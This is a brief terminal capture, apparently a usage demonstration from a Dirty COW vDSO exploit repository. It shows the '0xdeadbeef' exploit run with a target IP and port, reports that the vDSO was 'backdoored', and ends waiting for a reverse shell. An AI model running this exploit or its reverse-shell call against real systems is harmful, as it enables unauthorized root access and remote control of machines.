 root@72b3d24fadde:/dirtycow-vdso-master#
root@72b3d24fadde:/dirtycow-vdso-master# ./0xdeadbeef 10.0.4.68:4444
[*] payload target: 10.0.4.68:4444
[*] exploit: patch 1/2
[*] vdso successfully backdoored
[*] exploit: patch 2/2
[*] vdso successfully backdoored
[*] waiting for reverse connect shell...